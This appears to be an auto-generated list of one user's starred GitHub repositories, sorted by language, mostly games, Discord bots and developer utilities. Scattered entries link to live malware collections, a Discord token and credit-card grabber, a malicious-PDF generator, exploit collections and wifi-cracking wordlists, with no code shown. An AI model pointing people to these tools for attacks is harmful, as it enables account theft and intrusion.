- [LlamaPag/bastion](https://github.com/LlamaPag/bastion) - A bastion practice map for 1.16.1
- [aufzayed/bugbounty](https://github.com/aufzayed/bugbounty) - Bugbounty Resources
- [Metacor/Minecraft-Speedrun-Guide](https://github.com/Metacor/Minecraft-Speedrun-Guide) - Minecraft - Any%, RSG, 1.16.1
- [skogard/apebase](https://github.com/skogard/apebase) - Bored Ape Database
- [riramar/Web-Attack-Cheat-Sheet](https://github.com/riramar/Web-Attack-Cheat-Sheet) - Web Attack Cheat Sheet
- [ShareX/CustomUploaders](https://github.com/ShareX/CustomUploaders) - ShareX custom uploaders
- [iptv-org/awesome-iptv](https://github.com/iptv-org/awesome-iptv) - A curated list of resources related to IPTV
- [pluja/awesome-privacy](https://github.com/pluja/awesome-privacy) - Awesome Privacy - A curated list of services and alternatives that respect your privacy because PRIVACY MATTERS.
- [mandatoryprogrammer/chrome-extension-manifests-dataset](https://github.com/mandatoryprogrammer/chrome-extension-manifests-dataset) - >100K Chrome Extension manifest.json files for analysis
- [prakhar1989/awesome-courses](https://github.com/prakhar1989/awesome-courses) - :books: List of awesome university courses for learning Computer Science!
- [jlevy/the-art-of-command-line](https://github.com/jlevy/the-art-of-command-line) - Master the command line, in one page
- [Fuwn/xp](https://github.com/Fuwn/xp) - 💻 Windows XP All Editions Universal Product Keys Collection
- [tiimgreen/github-cheat-sheet](https://github.com/tiimgreen/github-cheat-sheet) - A list of cool features of Git and GitHub.
- [MunGell/awesome-for-beginners](https://github.com/MunGell/awesome-for-beginners) - A list of awesome beginners-friendly projects.
- [trimstray/the-book-of-secret-knowledge](https://github.com/trimstray/the-book-of-secret-knowledge) - A collection of inspiring lists, manuals, cheatsheets, blogs, hacks, one-liners, cli/web tools and more.
- [jonathandion/awesome-emails](https://github.com/jonathandion/awesome-emails) - ✉️ An awesome list of resources to build better emails.
- [Hypnootize/TF2-HUDs-Megalist](https://github.com/Hypnootize/TF2-HUDs-Megalist) - List of all TF2 updated and outdated HUDS
- [sr2echa/sr2echa](https://github.com/sr2echa/sr2echa) -
- [LukeSmithxyz/etc](https://github.com/LukeSmithxyz/etc) - Random files that could be of interest
- [simon987/awesome-datahoarding](https://github.com/simon987/awesome-datahoarding) - List of data-hoarding related tools
- [shackhorn/UwUCraft](https://github.com/shackhorn/UwUCraft) - A wholesome minecraft texture pack collaborative effort.
- [Devaro3/awesome-opendirectories](https://github.com/Devaro3/awesome-opendirectories) - Websites for data hoarders - grouped by category
- [PokeMiners/pogo_assets](https://github.com/PokeMiners/pogo_assets) - Repository of all mined assets including sprites, news items, sound files, translations, and 3D Assets for Pokemon GO.
- [D4rkS0ulMC/WorldCountingMacros](https://github.com/D4rkS0ulMC/WorldCountingMacros) -
- [fluteds/fluteds](https://github.com/fluteds/fluteds) - ⭐ 2. You found a secret!
- [fluteds/starred](https://github.com/fluteds/starred) - All my starred repos in an awesome list format that automatically updates my stars, project descriptions and names daily via workflow
- [ahkscript/awesome-AutoHotkey](https://github.com/ahkscript/awesome-AutoHotkey) - A curated list of awesome AutoHotkey libraries, library distributions, scripts, tools and resources.
- [rshipp/awesome-malware-analysis](https://github.com/rshipp/awesome-malware-analysis) - Defund the Police.
- [vitalysim/Awesome-Hacking-Resources](https://github.com/vitalysim/Awesome-Hacking-Resources) - A collection of hacking / penetration testing resources to make you better!
- [SeedFinding/fnseedc](https://github.com/SeedFinding/fnseedc) - Collection of resources for Minecraft Seedcracking
- [funkyface/ssg-seeds](https://github.com/funkyface/ssg-seeds) - Minecraft SSG seeds for 1.16
- [sindresorhus/awesome-nodejs](https://github.com/sindresorhus/awesome-nodejs) - :zap: Delightful Node.js packages and resources
- [devmount/CheatSheets](https://github.com/devmount/CheatSheets) - A curated list of everything I look up more than twice
- [miffycs/Animal-Crossing-Amiibo](https://github.com/miffycs/Animal-Crossing-Amiibo) - 🎮 Step-by-step instructions on how to recreate Amiibo cards for Animal Crossing: New Horizons. For educational purposes only. Series 5 data uploaded.
- [bogachenko/fuckfuckadblock](https://github.com/bogachenko/fuckfuckadblock) - Filters for blocking pop-ups and anti-adblock bypass.
- [ZoeBijl/QueerCats](https://github.com/ZoeBijl/QueerCats) - A whole bunch of pride flags represented as blobby cat emoji
- [alex/what-happens-when](https://github.com/alex/what-happens-when) - An attempt to answer the age old interview question "What happens when you type google.com into your browser and press enter?"
- [lvlcnrn/lvlcnrnusb](https://github.com/lvlcnrn/lvlcnrnusb) -
- [hakluke/how-to-exit-vim](https://github.com/hakluke/how-to-exit-vim) - Below are some simple methods for exiting vim.
- [AnIdiotsGuide/discordjs-bot-guide](https://github.com/AnIdiotsGuide/discordjs-bot-guide) - The basic new coder friendly "idiot's guide", Created by Hindsight#2020 and maintained by the community.
- [alexpana/guitar-tabs](https://github.com/alexpana/guitar-tabs) - Collection of guitar tablatures.
- [jnv/lists](https://github.com/jnv/lists) - The definitive list of lists (of lists) curated on GitHub and elsewhere
- [webpro/awesome-dotfiles](https://github.com/webpro/awesome-dotfiles) - A curated list of dotfiles resources.
- [iipc/awesome-web-archiving](https://github.com/iipc/awesome-web-archiving) - An Awesome List for getting started with web archiving
- [GorvGoyl/Clone-Wars](https://github.com/GorvGoyl/Clone-Wars) - 100+ open-source clones of popular sites like Airbnb, Amazon, Instagram, Netflix, Tiktok, Spotify, Whatsapp, Youtube etc. See source code, demo links, tech stack, github stars.
- [B00merang-Artwork/Windows-XP](https://github.com/B00merang-Artwork/Windows-XP) - Remake of classic YlmfOS theme with some mods for icons to scale right
- [thedaviddias/Front-End-Checklist](https://github.com/thedaviddias/Front-End-Checklist) - 🗂 The perfect Front-End Checklist for modern websites and meticulous developers
- [nomi-sec/PoC-in-GitHub](https://github.com/nomi-sec/PoC-in-GitHub) - 📡 PoC auto collect from GitHub. ⚠️ Be careful Malware.
- [leereilly/games](https://github.com/leereilly/games) - :video_game: A list of popular/awesome video games, add-ons, maps, etc. hosted on GitHub. Any genre. Any platform. Any engine.
- [upptime/upptime](https://github.com/upptime/upptime) - ⬆️ Free uptime monitor and status page powered by GitHub
- [matiassingers/awesome-readme](https://github.com/matiassingers/awesome-readme) - A curated list of awesome READMEs
- [stevemao/github-issue-templates](https://github.com/stevemao/github-issue-templates) - :symbols: A collection of GitHub issue and pull request templates
- [tycrek/degoogle](https://github.com/tycrek/degoogle) - A huge list of alternatives to Google products. Privacy tips, tricks, and links.
- [skullface/acnh](https://github.com/skullface/acnh) - 🌱Tracking progress + info in Animal Crossing: New Horizons!
- [soft-aesthetic/soft-era-vs-code](https://github.com/soft-aesthetic/soft-era-vs-code) - 🌸 soft era for VS Code ~ Light pastel syntax theme for soft, warm, cozy, cute coding. 🌱
- [mtdvio/every-programmer-should-know](https://github.com/mtdvio/every-programmer-should-know) - A collection of (mostly) technical things every software developer should know about
- [matchai/awesome-pinned-gists](https://github.com/matchai/awesome-pinned-gists) - 📌✨ A collection of awesome dynamic pinned gists for GitHub
- [skullface/awesome-acnh](https://github.com/skullface/awesome-acnh) - 🏝 Curated list of resources and tips for Animal Crossing: New Horizons
- [cloudcommunity/Free-Certifications](https://github.com/cloudcommunity/Free-Certifications) - A curated list of free courses & certifications.
- [EbookFoundation/free-programming-books](https://github.com/EbookFoundation/free-programming-books) - :books: Freely available programming books
- [cooperka/emoji-commit-messages](https://github.com/cooperka/emoji-commit-messages) - 🌵 A fun paradigm to encourage cleaner commits.
- [PrincessAkira/road-to-yuzu-without-switch](https://github.com/PrincessAkira/road-to-yuzu-without-switch) - This Repo explains how to install the Yuzu Switch Emulator without a Switch
- [styfle/awesome-online-ide](https://github.com/styfle/awesome-online-ide) - 🌩️ A list of awesome online development environments
- [sdmg15/Best-websites-a-programmer-should-visit](https://github.com/sdmg15/Best-websites-a-programmer-should-visit) - :link: Some useful websites for programmers.
## PHP
- [Xenthys/ShareXen](https://github.com/Xenthys/ShareXen) - ShareXen - Another ShareX Custom Uploader PHP Script
- [DenverCoder1/readme-typing-svg](https://github.com/DenverCoder1/readme-typing-svg) - ⚡ Dynamically generated, customizable SVG that gives the appearance of typing and deleting text. Typing SVGs can be used as a bio on your Github profile readme or repository.
- [JoeGandy/ShareX-Custom-Upload](https://github.com/JoeGandy/ShareX-Custom-Upload) - A little PHP script created for uploading custom sharex files to your own webserver
- [aerouk/imageserve](https://github.com/aerouk/imageserve) - A ShareX image hosting solution for your own domain.
## PowerShell
- [teeotsa/windows-11-debloat](https://github.com/teeotsa/windows-11-debloat) - Script to optimize your installation of Windows 11.
- [Carlmundo/W10-Cleanser](https://github.com/Carlmundo/W10-Cleanser) - Remove advertising, disable data collection, annoying notifications, default apps and more. Ideal for fresh installs of Windows 10 and those looking to purify their current installation.
- [LeDragoX/Win-10-Smart-Debloat-Tools](https://github.com/LeDragoX/Win-10-Smart-Debloat-Tools) - These scripts will Customize, Debloat and Improve Privacy/Performance and System Responsiveness on Windows 10+.
## Python
- [EhsanKia/CatalogScanner](https://github.com/EhsanKia/CatalogScanner) - Scans Animal Crossing: New Horizon catalog from video of user scrolling through.
- [tilda/genshin-recipe-data](https://github.com/tilda/genshin-recipe-data) - An attempt to keep a current copy of Genshin Impact's cooking recipe data
- [Z4nzu/hackingtool](https://github.com/Z4nzu/hackingtool) - ALL IN ONE Hacking Tool For Hackers
- [MCMi460/NSO-RPC](https://github.com/MCMi460/NSO-RPC) - Connect your Nintendo Switch playing status to Discord!
- [rbaron/catprinter](https://github.com/rbaron/catprinter) - 🐱🖨
- [wkentaro/gdown](https://github.com/wkentaro/gdown) - Download a large file from Google Drive (curl/wget fails because of the security notice).
- [Rapptz/discord.py](https://github.com/Rapptz/discord.py) - An API wrapper for Discord written in Python.
- [lun-4/storcord](https://github.com/lun-4/storcord) - a badly-designed document store on top of discord (meme, not production ready, NOT PRODUCTION READY)
- [ThioJoe/YT-Spammer-Purge](https://github.com/ThioJoe/YT-Spammer-Purge) - Allows you easily scan for and delete scam comments using several methods.
- [HANDZCZ/genshin-stats](https://github.com/HANDZCZ/genshin-stats) - Repository that shows my genshin stats, automatically claims hoyolab exp, daily rewards and redeems codes from https://www.pockettactics.com/genshin-impact/codes.
- [Languste27/SessionControl](https://github.com/Languste27/SessionControl) - Script to start and stop a MCSR session
- [3b1b/videos](https://github.com/3b1b/videos) - Code for the manim-generated scenes used in 3blue1brown videos
- [Endermanch/MalwareDatabase](https://github.com/Endermanch/MalwareDatabase) - This repository is one of a few malware collections on the GitHub.
- [ytisf/theZoo](https://github.com/ytisf/theZoo) - A repository of LIVE malwares for your own joy and pleasure. theZoo is a project created to make the possibility of malware analysis open and available to the public.
- [Rdimo/Hazard-Nuker](https://github.com/Rdimo/Hazard-Nuker) - A discord token nuker With loads of options that will screw an account up real bad, also has inbuilt massreport, GroupChat Spammer and Token/Password/Creditcard grabber and so much more!
- [yt-dlp/yt-dlp](https://github.com/yt-dlp/yt-dlp) - A youtube-dl fork with additional features and fixes
- [3096/genshin_scripts](https://github.com/3096/genshin_scripts) -
- [MCBE-Speedrunning/Steve-Bot](https://github.com/MCBE-Speedrunning/Steve-Bot) - A discord bot made for the minecraft bedrock speedrunning server
- [mebeim/aoc](https://github.com/mebeim/aoc) - 🎄 My solutions and walkthroughs for Advent of Code (https://adventofcode.com) and more related stuff.
- [sdushantha/svart](https://github.com/sdushantha/svart) - Change between dark/light mode depending on the ambient light intensity
- [AlexFlipnote/OsuKeyboard](https://github.com/AlexFlipnote/OsuKeyboard) - A nice little software that simulates the typing sound from Osu!
- [DuncanRuns/F3Cender](https://github.com/DuncanRuns/F3Cender) - It's pronounced F3 Sender but I had to get F3+C in the name. A small script to send your Minecraft F3+C copies to a discord channel through webhooks.
- [Sharpieman20/Sharpies-Speedrunning-Tools](https://github.com/Sharpieman20/Sharpies-Speedrunning-Tools) -
- [younishd/neoreset](https://github.com/younishd/neoreset) - Neo's auto resetter for Minecraft speedrunning on Linux.
- [Phanabani/minecraft-playtime-calculator](https://github.com/Phanabani/minecraft-playtime-calculator) - A tool to analyze chat logs generated by Minecraft
- [jjjchens235/bing-rewards](https://github.com/jjjchens235/bing-rewards) - An automated solution for earning daily Microsoft Rewards points using Python and Selenium
- [Rick-Lang/rickroll-lang](https://github.com/Rick-Lang/rickroll-lang) - The Rick Roll programming language is a rickroll based, process oriented, dynamic, strong, esoteric programming language. All of the keywords/statements are from Rick Astley's lyrics. Discord server:
- [Roadcrosser/discord-member-watch](https://github.com/Roadcrosser/discord-member-watch) - Need to talk to/discipline a member but they aren't on? Get notified when they are.
- [ecriminal/Discord-Exploit-Collection](https://github.com/ecriminal/Discord-Exploit-Collection) - 👾 A collection of Discord bugs and exploits
- [kyb3r/modmail](https://github.com/kyb3r/modmail) - A feature rich discord Modmail bot
- [jackblk/DeviceAuthGenerator](https://github.com/jackblk/DeviceAuthGenerator) - Program to easily create device auths for use in Epic Games API authentication.
- [y1ndan/genshinhelper2](https://github.com/y1ndan/genshinhelper2) - A Python library for miHoYo bbs and HoYoLAB Community. genshin 原神签到小助手 树脂提醒 微博超话 米游社米游币 崩坏3
- [Xetera/this-tweet-took-off](https://github.com/Xetera/this-tweet-took-off) - 🔪 Block replies to viral tweets from users getting paid to promote useless products
- [scribbletone/overlay-pdf](https://github.com/scribbletone/overlay-pdf) - This Drawbot script will take two PDFs and overlay them to help highlight differences.
- [StevenBlack/hosts](https://github.com/StevenBlack/hosts) - 🔒 Consolidating and extending hosts files from several well-curated sources. Optionally pick extensions for porn, social media, and other categories.
- [speedyg0nz/MagInkCal](https://github.com/speedyg0nz/MagInkCal) - E-Ink Magic Calendar that automatically syncs to Google Calendar and runs off a battery powered Raspberry Pi Zero
- [Pycord-Development/pycord](https://github.com/Pycord-Development/pycord) - Pycord, a maintained fork of discord.py, is a python wrapper for the Discord API
- [jonaslejon/malicious-pdf](https://github.com/jonaslejon/malicious-pdf) - 💀 Generate a bunch of malicious pdf files with phone-home functionality. Can be used with Burp Collaborator or Interact.sh
- [robinuniverse/TwitFix](https://github.com/robinuniverse/TwitFix) - Fix Twitter video embeds in Discord (and Telegram!)
- [fluteds/gih](https://github.com/fluteds/gih) - Automatically collect daily check-in rewards from HoYoLAB Community via Workflow & Docker
- [NinjaSnail1080/maac](https://github.com/NinjaSnail1080/maac) - Minecraft Automatic Advancements Checklist: An easy-to-use tool for keeping track of your Minecraft advancements
- [TheTalkingMime/ResetTracker](https://github.com/TheTalkingMime/ResetTracker) -
- [public-apis/public-apis](https://github.com/public-apis/public-apis) - A collective list of free APIs
- [deepfakes/faceswap](https://github.com/deepfakes/faceswap) - Deepfakes Software For All
- [haranlakha/spotify-tweet-bot](https://github.com/haranlakha/spotify-tweet-bot) - Twitter bot which gets the users currently playing song and tweets it to their timeline
- [micah5/ace-attorney-reddit-bot](https://github.com/micah5/ace-attorney-reddit-bot) - 👨🏼⚖️ reddit bot that turns comment chains into ace attorney scenes
- [LuisMayo/ace-attorney-twitter-bot](https://github.com/LuisMayo/ace-attorney-twitter-bot) - Twitter bot that turns comment chains into ace attorney scenes. Inspired by and using https://github.com/micah5/ace-attorney-reddit-bot
- [ytdl-org/youtube-dl](https://github.com/ytdl-org/youtube-dl) - Command-line program to download videos from YouTube.com and other video sites
- [chubin/wttr.in](https://github.com/chubin/wttr.in) - :partly_sunny: The right way to check the weather
- [ozh/github-colors](https://github.com/ozh/github-colors) - 🌈 Github colors for all the languages
- [ms-jpq/gay](https://github.com/ms-jpq/gay) - Colour your text / terminal to be more gay. 🏳️🌈
- [anmol098/waka-readme-stats](https://github.com/anmol098/waka-readme-stats) - This GitHub action helps to add cool dev metrics to your github profile Readme
- [newren/git-filter-repo](https://github.com/newren/git-filter-repo) - Quickly rewrite git repository history (filter-branch replacement)
- [PetterKraabol/Twitch-Chat-Downloader](https://github.com/PetterKraabol/Twitch-Chat-Downloader) - Download chat messages from past broadcasts on Twitch
- [solero/houdini](https://github.com/solero/houdini) - A Club Penguin private server written in Python 3
- [chubin/rate.sx](https://github.com/chubin/rate.sx) - :moneybag: curl cryptocurrencies exchange rates
- [x2110311x/sacarver](https://github.com/x2110311x/sacarver) - one of the r/twentyonepilots discord bots
- [Rapptz/RoboDanny](https://github.com/Rapptz/RoboDanny) - A discord bot for servers that I like.
- [CarlGroth/Carl-Bot](https://github.com/CarlGroth/Carl-Bot) - Bot for discord using discord.py (outdated code)
- [AlexFlipnote/discord_bot.py](https://github.com/AlexFlipnote/discord_bot.py) - 🍺 A simple discord bot that helps you getting started within discord.py
- [anatolykopyl/youtube-cdl](https://github.com/anatolykopyl/youtube-cdl) - 📼 Bulk youtube subscription download
- [jsvine/waybackpack](https://github.com/jsvine/waybackpack) - Download the entire Wayback Machine archive for a given URL.
- [DavidBuchanan314/tweetable-polyglot-png](https://github.com/DavidBuchanan314/tweetable-polyglot-png) - Pack up to 3MB of data into a tweetable PNG polyglot file.
- [Eloston/ungoogled-chromium](https://github.com/Eloston/ungoogled-chromium) - Google Chromium, sans integration with Google
- [hhursev/recipe-scrapers](https://github.com/hhursev/recipe-scrapers) - Python package for scraping recipes data
- [poundifdef/plainoldrecipe](https://github.com/poundifdef/plainoldrecipe) - Takes a recipe website URL and transforms it to a plain-text version for reading or printing.
- [ArchiveBox/ArchiveBox](https://github.com/ArchiveBox/ArchiveBox) - 🗃 Open source self-hosted web archiving. Takes URLs/browser history/bookmarks/Pocket/Pinboard/etc., saves HTML, JS, PDFs, media, and more...
- [micahflee/semiphemeral](https://github.com/micahflee/semiphemeral) - Automatically delete your old tweets, except for the ones you want to keep
- [sherlock-project/sherlock](https://github.com/sherlock-project/sherlock) - 🔎 Hunt down social media accounts by username across social networks
- [arsenetar/dupeguru](https://github.com/arsenetar/dupeguru) - Find duplicate files
- [ouuan/ouuan](https://github.com/ouuan/ouuan) - A profile README with 76 stars and 132 forks 🌟
- [joinemm/miso-bot](https://github.com/joinemm/miso-bot) - Discord bot with too many features
- [nvbn/thefuck](https://github.com/nvbn/thefuck) - Magnificent app which corrects your previous console command.
- [Study-Together-Org/time_counter](https://github.com/Study-Together-Org/time_counter) -
- [gelstudios/gitfiti](https://github.com/gelstudios/gitfiti) - abusing github commit history for the lulz
## ReScript
- [JarateKing/TF2-Hud-Reference](https://github.com/JarateKing/TF2-Hud-Reference) - Tutorial and reference for huds
## Ruby
- [dtinth/comic-mono-font](https://github.com/dtinth/comic-mono-font) - A legible monospace font... the very typeface you’ve been trained to recognize since childhood
- [otwcode/otwarchive](https://github.com/otwcode/otwarchive) - The Organization for Transformative Works (OTW) - Archive Of Our Own (AO3) Project
- [stevekinney/pizza](https://github.com/stevekinney/pizza) - Where is the best :pizza: in a given city?
- [hartator/wayback-machine-downloader](https://github.com/hartator/wayback-machine-downloader) - Download an entire website from the Wayback Machine.
## Rust
- [zer0bin-dev/zer0bin](https://github.com/zer0bin-dev/zer0bin) - 🖊️ // Just a place to paste
- [Y2Z/monolith](https://github.com/Y2Z/monolith) - ⬛️ CLI tool for saving complete web pages as a single HTML file
- [angelofallars/treefetch](https://github.com/angelofallars/treefetch) - 🌲 A plant-based system fetch tool made with Rust.
- [sagiegurari/shell2batch](https://github.com/sagiegurari/shell2batch) - Coverts simple basic shell scripts to windows batch scripts.
- [tkellogg/dura](https://github.com/tkellogg/dura) - You shouldn't ever lose your work if you're using Git
- [svenstaro/genact](https://github.com/svenstaro/genact) - 🌀 A nonsense activity generator
- [aquelemiguel/parrot](https://github.com/aquelemiguel/parrot) - 🦜 A hassle-free, highly performant, host-it-yourself Discord music bot with YouTube and Spotify support. Powered by yt-dlp.
- [queer/qit](https://github.com/queer/qit) - Overly opinionated git tooling
- [rust-lang/rustlings](https://github.com/rust-lang/rustlings) - :crab: Small exercises to get you used to reading and writing Rust code!
- [Daniel-Liu-c0deb0t/uwu](https://github.com/Daniel-Liu-c0deb0t/uwu) - fastest text uwuifier in the west
- [qarmin/czkawka](https://github.com/qarmin/czkawka) - Multi functional app to find duplicates, empty folders, similar images etc.
- [o2sh/onefetch](https://github.com/o2sh/onefetch) - Git repository summary on your terminal
- [sushiibot/sushii-2](https://github.com/sushiibot/sushii-2) - 🍣🍣 Moderation bot for Discord
- [ruffle-rs/ruffle](https://github.com/ruffle-rs/ruffle) - A Flash Player emulator written in Rust
- [iandwelker/smcurser](https://github.com/iandwelker/smcurser) - SMServer tui client written in rust
## SCSS
- [michaelbull/loona-intro-generator](https://github.com/michaelbull/loona-intro-generator) - Create your own animated intro sequence based on the LOONA music videos.
- [botoxparty/XP.css](https://github.com/botoxparty/XP.css) - A CSS framework for building faithful recreations of operating system GUIs.
- [mckeever02/mailtolink](https://github.com/mckeever02/mailtolink) - A quick and easy way to generate markup for mailto links without having to worry about the annoying formatting.
## Scala
- [lichess-org/lila](https://github.com/lichess-org/lila) - ♞ lichess.org: the forever free, adless and open source chess server ♞
## Shell
- [vladimircicovic/wifi_pass](https://github.com/vladimircicovic/wifi_pass) - Collection of passwords from torrent collections - uniq, sorted, removed length bellow 8 for wifi cracking
- [pystardust/ani-cli](https://github.com/pystardust/ani-cli) - A cli tool to browse and play anime
- [WalshyDev/Discord-Status-Webhook](https://github.com/WalshyDev/Discord-Status-Webhook) -
- [jayphelps/git-blame-someone-else](https://github.com/jayphelps/git-blame-someone-else) - Blame someone else for your bad code.
- [joinemm/bin](https://github.com/joinemm/bin) - Compilation of all my shell scripts
- [Axarva/dotfiles-2.0](https://github.com/Axarva/dotfiles-2.0) - XMonad™️. Widgets go brr.
- [aviaryan/utility-bash-scripts](https://github.com/aviaryan/utility-bash-scripts) - 🤓 Useful bash scripts to do automatable tasks with a single command
- [ruanyf/simple-bash-scripts](https://github.com/ruanyf/simple-bash-scripts) - A collection of simple Bash scripts
- [kvz/bash3boilerplate](https://github.com/kvz/bash3boilerplate) - Templates to write better Bash scripts
- [awesome-lists/awesome-bash](https://github.com/awesome-lists/awesome-bash) - A curated list of delightful Bash scripts and resources.
- [MatMoul/archfi](https://github.com/MatMoul/archfi) - Arch Linux Fast Installer : tutorial installer
- [VSCodium/vscodium](https://github.com/VSCodium/vscodium) - binary releases of VS Code without MS branding/telemetry/licensing
- [notion-enhancer/notion-repackaged](https://github.com/notion-enhancer/notion-repackaged) - notion executables with the notion-enhancer embedded & a vanilla port of the official app to linux
- [TheFrenchGhosty/TheFrenchGhostys-Ultimate-YouTube-DL-Scripts-Collection](https://github.com/TheFrenchGhosty/TheFrenchGhostys-Ultimate-YouTube-DL-Scripts-Collection) - The ultimate collection of scripts for YouTube-DL.
- [github/super-linter](https://github.com/github/super-linter) - Combination of multiple linters to install as a GitHub Action
- [MichaIng/DietPi](https://github.com/MichaIng/DietPi) - Lightweight justice for your single-board computer!
- [hendricius/the-bread-code](https://github.com/hendricius/the-bread-code) - Learn how to master the art of baking the programmer way.
## Svelte
- [Androz2091/discord-data-package-explorer](https://github.com/Androz2091/discord-data-package-explorer) - 🌀 What's really in your Discord Data package?
- [BetterDiscord/Installer](https://github.com/BetterDiscord/Installer) - A simple standalone program which automates the installation, removal and maintenance of BetterDiscord.
## Swift
- [Juanpe/SkeletonView](https://github.com/Juanpe/SkeletonView) - ☠️ An elegant way to show users that something is happening and also prepare them to which contents they are awaiting
- [dkhamsing/open-source-ios-apps](https://github.com/dkhamsing/open-source-ios-apps) - :iphone: Collaborative List of Open-Source iOS Apps
## Tcl
- [Slush0Puppy/retime](https://github.com/Slush0Puppy/retime) - A tool for retiming speedruns down to the millisecond.
## TeX
- [pistacium/meeras_reset-inator_3000](https://github.com/pistacium/meeras_reset-inator_3000) - meeras_reset-inator_3000
## TypeScript
- [antfu/case-police](https://github.com/antfu/case-police) - 🚨 Make the case correct, PLEASE!
- [rishiosaur/ll](https://github.com/rishiosaur/ll) - ⚡️ A blazing fast link shortener powered by Next.js and DNS magic!
- [nzbasic/batch-beatmap-downloader](https://github.com/nzbasic/batch-beatmap-downloader) - An easy way to mass download osu! beatmaps
- [timdorr/turntable-api](https://github.com/timdorr/turntable-api) -
- [gowon-bot/gowon](https://github.com/gowon-bot/gowon) - A Last.fm Discord bot written in TypeScript
- [darkreader/darkreader](https://github.com/darkreader/darkreader) - Dark Reader Chrome and Firefox extension
- [judge2020/cloudflare-file-hosting](https://github.com/judge2020/cloudflare-file-hosting) - Use Cloudflare (Workers) as a file host!
- [witchtrash/hakke.ro](https://github.com/witchtrash/hakke.ro) - idiot website
- [eggsy/discord-is-sponsor](https://github.com/eggsy/discord-is-sponsor) - 🙌 Check if a Discord user is sponsoring you/someone on GitHub and give them roles!
- [lynn/hello-wordl](https://github.com/lynn/hello-wordl) - Wordle clone you can play forever
- [renatorib/github-blog](https://github.com/renatorib/github-blog) - :octopus: Turn your github issues into a CMS for your blog.
- [timche/gmail-desktop](https://github.com/timche/gmail-desktop) - :postbox: Nifty Gmail desktop app for macOS, Linux & Windows
- [misode/misode.github.io](https://github.com/misode/misode.github.io) - Data Pack Generators for Minecraft 1.15, 1.16, 1.17, 1.18
- [soatok/dunktags](https://github.com/soatok/dunktags) - Generate a hashtag for a terrible take so you can dunk on it without boosting engagement
- [Xetera/fixtiktok](https://github.com/Xetera/fixtiktok) - Make tiktok embeds playable on Discord by adding "fix" before "tiktok.com"
- [mordv/mnswpr](https://github.com/mordv/mnswpr) - 💣 Minesweeper game for your terminal
- [indiesdev/curl](https://github.com/indiesdev/curl) -
- [tonybaloney/vscode-pets](https://github.com/tonybaloney/vscode-pets) - Adds playful pets 🦀🐱🐶 in your VS Code window
- [fluteds/lorde-mail-archive](https://github.com/fluteds/lorde-mail-archive) - Lorde Mail Archive is a website containing all known E-mails sent from Lorde via her Mailing System
- [dreamingkills/shinbatsu](https://github.com/dreamingkills/shinbatsu) - scrobble your played osu! beatmaps to last.fm!
- [ZeppelinBot/Zeppelin](https://github.com/ZeppelinBot/Zeppelin) - Zeppelin is a moderation bot for Discord, designed with large servers and reliability in mind.
- [cnrad/sponsor](https://github.com/cnrad/sponsor) - 💰 A simple, inviting alternative to GitHub Sponsors
- [tatupesonen/formatbot](https://github.com/tatupesonen/formatbot) - A bot to format code inside code blocks on Discord
- [1milligram/csslayout](https://github.com/1milligram/csslayout) - A collection of popular layouts and patterns made with CSS. Now it has 100+ patterns and continues growing!
- [ChangoMan/nextjs-typescript-mdx-blog](https://github.com/ChangoMan/nextjs-typescript-mdx-blog) - Next.js blog starter built with Typescript, MDX, and Tailwind CSS.
- [thomasgranbohm/mascot-tracker](https://github.com/thomasgranbohm/mascot-tracker) - 🐧 Mascot tracker implementation for Club Penguin Rewritten and Discord
- [revoltchat/revite](https://github.com/revoltchat/revite) - Revolt client built with Preact.
- [vandreleal/sentineo](https://github.com/vandreleal/sentineo) - 🌌 SentiNEO: Near-Earth Objects Viewer
- [pizzaql/next](https://github.com/pizzaql/next) - (Work in progress) The rewritten version of the original PizzaQL 🍕
- [frzyc/genshin-optimizer](https://github.com/frzyc/genshin-optimizer) - An Artifact optimizer for Genshin Impact.
- [makitsune/maki.cafe](https://github.com/makitsune/maki.cafe) -
- [ven/ven-earth](https://github.com/ven/ven-earth) - 🌍 My personal site created with Next.js and TailwindCSS.
- [ryanmcgall/ryanmcgall.xyz-](https://github.com/ryanmcgall/ryanmcgall.xyz-) - Personal website 👋
- [cnrad/send](https://github.com/cnrad/send) - 💬 Send a message to me on Discord using webhooks
- [katsukixyz/izone-archive](https://github.com/katsukixyz/izone-archive) - Archiving IZ*ONE-related media
- [ajayyy/SponsorBlock](https://github.com/ajayyy/SponsorBlock) - Skip YouTube video sponsors (browser extension)
- [cnrad/lanyard-profile-readme](https://github.com/cnrad/lanyard-profile-readme) - 🏷️ Utilize Lanyard to display your Discord Presence in your GitHub Profile
- [NearW/minecraft-speedrun](https://github.com/NearW/minecraft-speedrun) - Server configuration for a speedrun server
- [cyyynthia/pronoundb.org](https://github.com/cyyynthia/pronoundb.org) - A browser extension that lets people know how to refer to each other on various places of the Internet. Available on Chrome, Firefox, and Edge.
- [nubleh/favchecker](https://github.com/nubleh/favchecker) - fork of flowerplanner but with favchecker with its default route
- [cybershard/auproximity](https://github.com/cybershard/auproximity) - AUProximity is an open source proximity voice chat platform, primarily aimed at Among Us.
- [iCrawl/discord-vscode](https://github.com/iCrawl/discord-vscode) - 🖋️ Update your discord status with a rich presence
- [TechLevelZero/doddlebot](https://github.com/TechLevelZero/doddlebot) - doddlebot for doddlecord
- [chiyadev/genshin-schedule](https://github.com/chiyadev/genshin-schedule) - 🕑 Genshin farming scheduler
- [refined-github/refined-github](https://github.com/refined-github/refined-github) - :octocat: Browser extension that simplifies the GitHub interface and adds useful features
- [Zaarrg/TTVDropBot](https://github.com/Zaarrg/TTVDropBot) - Twitch Drop Bot. Automaticlly Farms every Twitch Drop available like Rust for ya and now also your Custom Channel's
- [camero2734/Nico-and-the-Bots](https://github.com/camero2734/Nico-and-the-Bots) - A collection of bots for the twenty one pilots Discord server
- [defund12/defund12.org](https://github.com/defund12/defund12.org) - defund12.org
- [surfcodes/surf](https://github.com/surfcodes/surf) - 🏄♂️ Surf GitHub code with VS Code. (with CLI, chrome extensions, also works for Gitlab)
- [johannesjo/super-productivity](https://github.com/johannesjo/super-productivity) - Super Productivity is an advanced todo list app with integrated Timeboxing and time tracking capabilities. It also comes with integrations for Jira, Gitlab, GitHub and Open Project.
- [monkeytypegame/monkeytype](https://github.com/monkeytypegame/monkeytype) - The most customizable typing website with a minimalistic design and a ton of features. Test yourself in various modes, track your progress and improve your speed.
- [Kaiyiwing/qwerty-learner](https://github.com/Kaiyiwing/qwerty-learner) - 为键盘工作者设计的单词记忆与英语肌肉记忆锻炼软件 / Words learning and English muscle memory training software designed for keyboard workers
- [seatonjiang/gitmoji-vscode](https://github.com/seatonjiang/gitmoji-vscode) - 😜 Gitmoji tool for git commit messages in VS Code
